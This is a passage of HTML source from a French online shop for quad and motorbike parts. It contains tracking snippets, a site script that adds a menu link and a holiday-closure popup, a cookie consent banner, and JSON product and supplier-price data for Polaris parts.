                    }(window, document, &#039;script&#039;, &#039;https://connect.facebook.net/en_US/fbevents.js&#039;);
                    fbq(&#039;init&#039;, &#039;634509174944885&#039;);
                    fbq(&#039;track&#039;, &#039;PageView&#039;);
                &lt;/script&gt;
                &lt;script&gt;
                    // 1. Injection menu &quot;PIÈCES D’USURE&quot;
                    const menu = document.querySelector(&#039;#blg-modid-mainMenu&#039;);
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll(&#039;.menuItem&#039;)).find(e =&gt; e.querySelector(&#039;a[href=&quot;/good-plans&quot;]&#039;));
                        if (ref) {
                            const n = document.createElement(&#039;div&#039;);
                            n.className = &#039;menuItem&#039;;
                            n.innerHTML = &#039;&lt;a class=&quot;menuLink&quot; href=&quot;https://www.placedespros.com/articles/?t=promotionpu&quot; style=&quot;font-weight:bold;color:#fe0e0d&quot;&gt;&lt;span class=&quot;menuTitle&quot;&gt;PIÈCES D’USURE&lt;/span&gt;&lt;/a&gt;&#039;;
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector(&#039;input.searchBarFormInput, input[name=&quot;q&quot;]&#039;);
                    if (searchInput) { searchInput.placeholder = &#039;Rechercher parmi plus de 1 300 000 références...&#039;; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = &#039;annualInventoryPopupDisplayedPermanent&#039;;

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date(&#039;2025-12-22T00:00:00&#039;);
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date(&#039;2026-01-05T00:00:00&#039;);

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate &gt;= startDate &amp;&amp; currentDate &lt; endDate) {
                        // Vérification : l&#039;utilisateur n&#039;a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                &lt;div id=&quot;customModal&quot; style=&quot;
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                &quot;&gt;
                                    &lt;div id=&quot;modalContent&quot; style=&quot;
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    &quot;&gt;
                                        &lt;span id=&quot;closeModal&quot; style=&quot;
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        &quot;&gt;&amp;times;&lt;/span&gt;
                                        &lt;h2 style=&quot;color: #fe0e0d;&quot;&gt;&amp;#128680; Notification Importante&lt;/h2&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Bonjour,&lt;br&gt;&lt;br&gt;
                                            En raison des congés d&#039;hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        &lt;/p&gt;
                                        &lt;p style=&quot;font-size: 16px; line-height: 1.5;&quot;&gt;
                                            Pour toute demande, merci de nous adresser un email à :&lt;br&gt;
                                            &lt;a href=&quot;mailto:contact@placedespros.fr&quot; style=&quot;color: #fe0e0d; font-weight: bold; text-decoration: none;&quot;&gt;contact@placedespros.fr&lt;/a&gt;
                                        &lt;/p&gt;
                                    &lt;/div&gt;
                                &lt;/div&gt;
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML(&#039;beforeend&#039;, modalHtml);
                                const modal = document.getElementById(&#039;customModal&#039;);

                                setTimeout(() =&gt; {
                                    modal.style.opacity = &#039;1&#039;;
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = &#039;0&#039;;
                                    localStorage.setItem(popupKey, &#039;true&#039;);
                                    setTimeout(() =&gt; {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById(&#039;closeModal&#039;).onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById(&#039;modalContent&#039;);
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== &#039;A&#039;) {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === &#039;loading&#039;) {
                                document.addEventListener(&#039;DOMContentLoaded&#039;, showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                &lt;/script&gt;
            &lt;/p&gt;
        &lt;/div&gt;
    &lt;/div&gt;
&lt;/div&gt;"></div> 	
    <!-- COOKIES BANNER -->
			<div class="cookieModal">
			<div class="cookieBanner" id="cookiesAgreement">
				<div class="cookieContent">
					<div class="explainBlock">
						<div class="blgModCmsCmsBlock cookiesBan"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><div style="text-align: center;"><strong>Ce site Internet utilise des cookies.</strong><br><br></div>
<div style="text-align: center;">Les cookies utilisés ont pour but d’optimiser votre consultation et utilisation de ce site</div>
<div style="text-align: center;">Internet, et permettre à notre société de réaliser des mesures d’audience des connexions à ce</div>
<div style="text-align: center;">dernier au moyen de statistiques internes anonymes et ce, en vue de l’optimisation de son</div>
<div style="text-align: center;">fonctionnement.<br><br></div>
<div style="text-align: center;">Pour en savoir plus, vous pouvez cliquer sur l’onglet « Paramétrer » ci-dessous et/ou consulter</div>
<div style="text-align: center;">notre <a href="/page/politique-de-confidentialite-42">politique de confidentialité</a>.</div></div>
    </div>
</div></div>
 					</div>
					<a class="legalButton myButton"
					   href="/page/politique-de-confidentialite-42">
						En savoir +
					</a>
					<div class="agreeButton myButton">
						Tout accepter
					</div>
					<div class="disagreeButton myButton">
						Tout refuser
					</div>
					<div class="customButton myButton callSidebar">
						Personnaliser
					</div>
				</div>
			</div>
		</div>
	
    <!-- CALLBACK BANNER -->
			<button class="recallSidebar" aria-label="Show cookies sidebar">
			<svg version="1.1"
				 id="recallSidebarPicto"
				 xmlns="http://www.w3.org/2000/svg"
				 xmlns:xlink="http://www.w3.org/1999/xlink"
				 x="0px"
				 y="0px"
				 viewBox="0 0 15.6 16"
				 width="20"
				 height="20"
				 style="enable-background:new 0 0 15.6 16;"
				 xml:space="preserve">
				<path class="recallSidebarPicto"
					  d="M13.7,8.8c0-0.3,0.1-0.5,0.1-0.8s0-0.5-0.1-0.8l1.7-1.3c0.1-0.1,0.2-0.3,0.1-0.5l-1.6-2.8c-0.1-0.2-0.3-0.2-0.5-0.2l-2,0.8
						c-0.4-0.3-0.9-0.6-1.4-0.8L9.8,0.3C9.7,0.1,9.6,0,9.4,0H6.2C6,0,5.8,0.1,5.8,0.3L5.5,2.5C5,2.7,4.5,2.9,4.1,3.2l-2-0.8
						C2,2.4,1.8,2.4,1.7,2.6L0.1,5.4C0,5.6,0,5.8,0.2,5.9l1.7,1.3c0,0.3-0.1,0.5-0.1,0.8s0,0.5,0.1,0.8l-1.7,1.3C0,10.2,0,10.4,0,10.6
						l1.6,2.8c0.1,0.2,0.3,0.2,0.5,0.2l2-0.8c0.4,0.3,0.9,0.6,1.3,0.8l0.3,2.1C5.8,15.9,6,16,6.2,16h3.2c0.2,0,0.4-0.1,0.4-0.3l0.3-2.1
						c0.5-0.2,0.9-0.5,1.4-0.8l2,0.8c0.2,0.1,0.4,0,0.5-0.2l1.6-2.8c0.1-0.2,0.1-0.4-0.1-0.5C15.4,10.1,13.7,8.8,13.7,8.8z M7.8,11
						c-1.6,0-3-1.4-3-3s1.4-3,3-3s3,1.4,3,3S9.4,11,7.8,11z"/>
			</svg>
		</button>
	
	<!-- COOKIES ASIDE BLOCK -->
			<aside class="cookiesSideBar" id="js-privacyCustomSettings">
			<i class="closeSideBar material-icons">close</i>
			<div class="cookiesHeader">
				<div class="cookiesTitle">Les cookies utilisés sur notre site Internet sont les suivants :</div>
			</div>
			<div class="cookiesBody js-privacyCustomSettingsBody">
				<div class="contentText">
					<b>Les cookies nécessaires au fonctionnement de notre site Internet</b> <br><br> Il s'agit des cookies nécessaires au fonctionnement de notre site Internet. Ils vous permettent d'utiliser les principales fonctionnalités de notre site Internet. Sans ces cookies, vous ne pourrez pas utiliser notre site conformément à vos attentes. Il s'agit de cookies déposés par notre société qui concernent le fonctionnement optimal de notre site Internet. <br><br> <b>
    Toujours actif
    <br><br>
    Les cookies analytiques, nécessaires à la mesure d'audience
</b> <br><br> Il s'agit des cookies qui nous permettent de connaître l'utilisation, les volumes de fréquentation et d'utilisation ainsi que les performances de notre site Internet. Ces cookies permettent à notre société d'améliorer l'intérêt, l'ergonomie et le fonctionnement des services proposés sur notre site Internet (par exemple, les pages le plus souvent consultées,...).

				</div>
				<div class="moreInfo">
					Pour plus d&#039;informations, merci de consulter notre Politique concernant l&#039;utilisation des données personnelles

					<a class="moreInfosLink"
					   href="/page/politique-de-confidentialite-42">
						ici
					</a>
				</div>
							</div>
		</aside>
	</div>



				<div class="blgModCmsCmsBlock trackingCode"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <p>
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'G-2X1YSSC7PK');
                </script>
                <script>
                    !function (f, b, e, v, n, t, s) {
                        if (f.fbq) return; n = f.fbq = function () { n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments) };
                        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0'; n.queue = []; t = b.createElement(e); t.async = !0;
                        t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)
                    }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
                    fbq('init', '634509174944885');
                    fbq('track', 'PageView');
                </script>
                <script>
                    // 1. Injection menu "PIÈCES D’USURE"
                    const menu = document.querySelector('#blg-modid-mainMenu');
                    if (menu) {
                        const ref = Array.from(menu.querySelectorAll('.menuItem')).find(e => e.querySelector('a[href="/good-plans"]'));
                        if (ref) {
                            const n = document.createElement('div');
                            n.className = 'menuItem';
                            n.innerHTML = '<a class="menuLink" href="https://www.placedespros.com/articles/?t=promotionpu" style="font-weight:bold;color:#fe0e0d"><span class="menuTitle">PIÈCES D’USURE</span></a>';
                            ref.parentNode.insertBefore(n, ref.nextSibling);
                        }
                    }
                    // 2. Nouveau placeholder barre de recherche
                    const searchInput = document.querySelector('input.searchBarFormInput, input[name="q"]');
                    if (searchInput) { searchInput.placeholder = 'Rechercher parmi plus de 1 300 000 références...'; }
                    // ===================================
                    // 3. AFFICHAGE DU POP-UP DE NOTIFICATION UNIQUE ET TEMPORAIRE
                    //    → Activé uniquement du 22/12/2025 (inclus) au 05/01/2026 00:00 (exclu)
                    // ===================================
                    const popupKey = 'annualInventoryPopupDisplayedPermanent';

                    // Date de début : 22 décembre 2025 à 00:00:00 (heure locale du navigateur)
                    const startDate = new Date('2025-12-22T00:00:00');
                    // Date de fin : 5 janvier 2026 à 00:00:00 (heure locale du navigateur)
                    const endDate = new Date('2026-01-05T00:00:00');

                    const currentDate = new Date();

                    // Vérification : on est bien dans la période du 22/12/2025 au 04/01/2026 inclus
                    if (currentDate >= startDate && currentDate < endDate) {
                        // Vérification : l'utilisateur n'a pas déjà vu le pop-up
                        if (!localStorage.getItem(popupKey)) {
                            const modalHtml = `
                                <div id="customModal" style="
                                    position: fixed;
                                    z-index: 10000;
                                    left: 0;
                                    top: 0;
                                    width: 100%;
                                    height: 100%;
                                    overflow: auto;
                                    background-color: rgba(0,0,0,0.5);
                                    display: flex;
                                    justify-content: center;
                                    align-items: center;
                                    opacity: 0;
                                    transition: opacity 0.3s ease-in-out;
                                    cursor: pointer;
                                ">
                                    <div id="modalContent" style="
                                        background-color: #fefefe;
                                        margin: auto;
                                        padding: 20px;
                                        border: 1px solid #888;
                                        width: 80%;
                                        max-width: 500px;
                                        border-radius: 8px;
                                        box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
                                        text-align: center;
                                        cursor: default;
                                    ">
                                        <span id="closeModal" style="
                                            color: #aaa;
                                            float: right;
                                            font-size: 28px;
                                            font-weight: bold;
                                            cursor: pointer;
                                            line-height: 20px;
                                        ">&times;</span>
                                        <h2 style="color: #fe0e0d;">&#128680; Notification Importante</h2>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Bonjour,<br><br>
                                            En raison des congés d'hiver, les commandes passées à partir du 23 décembre seront traitées à partir du 5 janvier.
                                        </p>
                                        <p style="font-size: 16px; line-height: 1.5;">
                                            Pour toute demande, merci de nous adresser un email à :<br>
                                            <a href="mailto:contact@placedespros.fr" style="color: #fe0e0d; font-weight: bold; text-decoration: none;">contact@placedespros.fr</a>
                                        </p>
                                    </div>
                                </div>
                            `;

                            function showModal() {
                                document.body.insertAdjacentHTML('beforeend', modalHtml);
                                const modal = document.getElementById('customModal');

                                setTimeout(() => {
                                    modal.style.opacity = '1';
                                }, 50);

                                function closeModalAndSetSeen() {
                                    modal.style.opacity = '0';
                                    localStorage.setItem(popupKey, 'true');
                                    setTimeout(() => {
                                        modal.remove();
                                    }, 300);
                                }

                                // Fermeture en cliquant sur le fond ou la croix
                                modal.onclick = closeModalAndSetSeen;
                                document.getElementById('closeModal').onclick = function(e) {
                                    e.stopPropagation();
                                    closeModalAndSetSeen();
                                };

                                // Empêche la fermeture en cliquant dans le contenu (sauf sur le lien mail)
                                const modalContent = document.getElementById('modalContent');
                                modalContent.onclick = function(event) {
                                    if (event.target.tagName !== 'A') {
                                        event.stopPropagation();
                                    }
                                };
                            }

                            if (document.readyState === 'loading') {
                                document.addEventListener('DOMContentLoaded', showModal);
                            } else {
                                showModal();
                            }
                        }
                    }
                </script>
            </p>
        </div>
    </div>
</div></div>


				            			<script>
				window.intercomSettings = {
					app_id: "cbshqi03"
				};
			</script>
                        <script src="/dist/main.js?v=wfabkq"></script>
            			

<script src="https://maps.google.com/maps/api/js?libraries=places&amp;key=AIzaSyCGnEJWYTuu7nHpt8cLflezLFLImUXJvh8&amp;callback=Function.prototype"></script>            <script>
				document.addEventListener("DOMContentLoaded", function(event) {
					blg.trackingHelper.trackAnalyticsAction();
					blg.startJsModules({"modules":[{"constructorPath":["Article","ArticleSlider"],"rootNodeId":"blg-modid-content_articleSliderSuggested_0","jsData":{"options":{"sliderOn":true,"lazyLoad":"ondemand","autoplay":true,"dots":false,"arrows":false,"prevArrow":"#arrowLeft","nextArrow":"#arrowRight","vertical":false,"accessibility":false,"respondTo":"slider","slidesToShow":4,"slidesToScroll":4,"responsive":[{"breakpoint":1280,"settings":{"slidesToShow":3,"slidesToScroll":1,"fade":false}},{"breakpoint":1024,"settings":{"slidesToShow":3,"slidesToScroll":2}},{"breakpoint":800,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":550,"settings":{"fade":true,"slidesToShow":1,"slidesToScroll":1}}]},"fields":["comment","internalReference"],"articleExcluTag":null,"articles":[{"id":12489,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"7080967","internalReference":null,"label":"1\/4 TURN THROTTLE CABLE","stocks":[{"id":14385,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2015-09-10T22:00:00+0000","lastEntryDate":"2015-09-07T22:00:00+0000","lastRemovalDate":"2015-09-10T22:00:00+0000","lastSalePurchaseDate":"2015-09-10T22:00:00+0000","lastPurchaseDate":"2015-09-07T22:00:00+0000","lastSaleDate":"2015-09-10T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2004-05-23T22:00:00+0000","lastUpdate":"2022-12-09T20:09:34+0000","lastEditor":{"@id":14}},{"id":97201,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":38.38,"lastPurchasePrice":38.38,"lastMovementDate":"2025-06-11T07:36:42+0000","lastEntryDate":"2025-06-11T07:35:50+0000","lastRemovalDate":"2025-06-11T07:36:42+0000","lastSalePurchaseDate":"2025-06-11T07:36:42+0000","lastPurchaseDate":"2021-08-09T08:25:36+0000","lastSaleDate":"2025-06-11T07:36:42+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2016-02-25T23:00:00+0000","lastUpdate":"2025-06-11T21:50:23+0000","lastEditor":{"@id":1}},{"id":113724,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-07-14T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2017-07-14T22:00:00+0000","lastSalePurchaseDate":"2017-07-14T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2017-07-14T22:00:00+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2017-05-18T22:00:00+0000","lastUpdate":"2024-11-14T15:37:53+0000","lastEditor":{"@id":242}},{"id":324332,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2016-03-02T23:00:00+0000","lastEntryDate":"2016-02-29T23:00:00+0000","lastRemovalDate":"2016-03-02T23:00:00+0000","lastSalePurchaseDate":"2016-03-02T23:00:00+0000","lastPurchaseDate":"2016-02-29T23:00:00+0000","lastSaleDate":"2016-03-02T23:00:00+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2016-02-25T23:00:00+0000","lastUpdate":"2025-10-22T10:01:59+0000","lastEditor":{"@id":186}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":12895,"supplierPriceList":null,"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":57.99,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:44:16+0000","lastCheckDate":"2020-04-15T05:07:46+0000"},{"id":2879186,"supplierPriceList":{"@id":56},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":57.99,"purchasePrice":37.69,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-12T15:44:28+0000","lastCheckDate":"2021-01-12T15:44:28+0000"},{"id":4445836,"supplierPriceList":{"@id":85},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.41,"purchasePrice":40.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-03-08T11:39:58+0000","lastCheckDate":"2021-03-08T11:39:58+0000"},{"id":5885325,"supplierPriceList":{"@id":126},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.41,"purchasePrice":40.57,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-04-21T14:52:15+0000","lastCheckDate":"2021-04-21T14:52:15+0000"},{"id":8709364,"supplierPriceList":{"@id":190},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":64.2823,"purchasePrice":41.7871,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-11T13:42:29+0000","lastCheckDate":"2021-10-11T13:42:29+0000"},{"id":9184474,"supplierPriceList":{"@id":221},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":65.90685938,"purchasePrice":42.83945859,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-09T13:44:42+0000","lastCheckDate":"2021-12-09T13:44:42+0000"},{"id":11952728,"supplierPriceList":{"@id":296},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":65.9,"purchasePrice":42.84,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-21T08:46:50+0000","lastCheckDate":"2022-03-21T08:46:50+0000"},{"id":13336405,"supplierPriceList":{"@id":324},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":70.73,"purchasePrice":45.97,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-12T09:25:15+0000","lastCheckDate":"2022-04-12T09:25:15+0000"},{"id":17498775,"supplierPriceList":{"@id":420},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":68.58,"purchasePrice":44.58,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-20T08:40:35+0000","lastCheckDate":"2022-10-20T08:40:35+0000"},{"id":19985175,"supplierPriceList":{"@id":467},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.46,"purchasePrice":32.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-07T17:11:42+0000","lastCheckDate":"2023-02-07T17:11:42+0000"},{"id":20309963,"supplierPriceList":{"@id":469},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.46,"purchasePrice":32.15,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-17T15:17:10+0000","lastCheckDate":"2023-02-17T15:17:10+0000"},{"id":25103529,"supplierPriceList":{"@id":602},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":53.96,"purchasePrice":35.07,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T09:32:11+0000","createdAt":"2024-04-22T09:32:10+0000","lastCheckDate":"2024-04-22T09:32:10+0000"},{"id":27336484,"supplierPriceList":{"@id":644},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":53.96,"purchasePrice":35.07,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-29T14:26:22+0000","createdAt":"2024-10-29T14:26:22+0000","lastCheckDate":"2024-10-29T14:26:22+0000"},{"id":29730345,"supplierPriceList":{"@id":712},"supplier":{"@id":8},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":59.05,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-22T14:53:47+0000","createdAt":"2025-04-22T14:53:47+0000","lastCheckDate":"2025-04-22T14:53:47+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":2700,"name":"polaris","title":"Polaris","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":1141}},"pictures":[{"picture":"be-article-articlePicture-yq30q1pgfsevm3bd","numOrder":1000},{"picture":"be-article-articlePicture-c05rleubijqu60m5","numOrder":1000},{"picture":"be-article-articlePicture-2xm6w1yw2e6fnzez","numOrder":1000}],"customFields":{"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":"be-article-articlePicture-yq30q1pgfsevm3bd","stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2840,piecesQuads,Pi\u00e8ces Quad & Motos","subfamilyData":"200,pieceCommuneQuad,Pi\u00e8ces communes","makeData":"2700,polaris,Polaris","articleUrl":"\/article\/1-4-turn-throttle-cable-12489","gallery":"be-article-articlePicture-yq30q1pgfsevm3bd"},{"id":12445,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"7661632","internalReference":null,"label":"MONOBOLT RIVET","stocks":[{"id":14292,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2005-10-02T22:00:00+0000","lastEntryDate":"2005-07-24T22:00:00+0000","lastRemovalDate":"2005-10-02T22:00:00+0000","lastSalePurchaseDate":"2005-10-02T22:00:00+0000","lastPurchaseDate":"2005-07-24T22:00:00+0000","lastSaleDate":"2005-10-02T22:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2004-05-13T22:00:00+0000","lastUpdate":"2022-12-09T20:09:31+0000","lastEditor":{"@id":14}}],"subfamily":{"id":200,"name":"pieceCommuneQuad","title":"Pi\u00e8ces communes","description":null,"family":{"id":2840,"name":"piecesQuads","title":"Pi\u00e8ces Quad & Motos","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 